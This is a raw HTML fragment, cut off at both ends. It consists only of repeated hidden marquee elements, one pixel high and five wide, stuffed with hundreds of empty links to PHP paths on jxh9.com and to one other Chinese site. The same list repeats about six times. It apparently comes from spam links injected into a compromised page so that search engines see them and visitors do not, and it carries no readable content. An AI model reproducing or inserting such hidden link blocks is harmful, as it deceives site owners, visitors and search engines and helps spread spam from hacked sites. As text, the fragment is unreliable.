href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a 